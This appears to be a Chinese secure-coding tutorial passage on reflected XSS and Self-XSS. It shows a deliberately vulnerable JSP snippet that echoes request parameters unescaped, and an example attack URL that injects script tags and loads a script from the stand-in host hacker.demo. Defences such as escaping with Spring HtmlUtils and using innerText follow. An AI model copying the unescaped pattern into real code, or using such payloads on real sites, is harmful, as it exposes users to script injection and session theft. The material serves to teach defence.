 <div>
<h3> 反射型 XSS 示例 </h3>
<br> 用户: <%= request.getParameter("userName") %>
<br> 系统错误信息: <%= request.getParameter("errorMessage") %>
</div>
上面的代码从 HTTP 请求中取了 userName 和 errorMesage 两个参数，并直接输
出到 HTML 中用于展示，当黑客构造如下的 URL 时就出现了反射型 XSS，用户浏览
器就可以执行黑客的 JavaScript 脚本。
http://xss.demo/self-xss.jsp?userName= 张三 <script>alert(" 张三 ")</script>
&errorMessage=XSS 示例 <script src=http://hacker.demo/xss-script.js />
在防范 XSS 上，主要通过对用户输入数据做过滤或者转义。比如 Java 开发人
员可以使用 Jsoup 框架对用户输入字符串做 XSS 过滤，或者使用框架提供的工具
类对用户输入的字符串做 HTML 转义，例如 Spring 框架提供的 HtmlUtils。前端在
浏览器展示数据时，也需要使用安全的 API 展示数据，比如使用 innerText 而不是
innerHTML。所以需要前、后端开发人员一同配合才能有效防范 XSS 漏洞。
除了开发人员造成的漏洞，近年来出现了一种 Self-XSS 的攻击方式。Self-XSS
是利用部分非开发人员不懂技术，黑客通过红包、奖品或者优惠券等形式，诱导用户
复制攻击者提供的恶意代码，并粘贴到浏览器的 Console 中运行，从而导致 XSS。由
于 Self-XSS 属于社会工程学攻击，技术上目前尚无有效防范机制，因此只能通过在
Console 中展示提醒文案来阻止用户执行未知代码。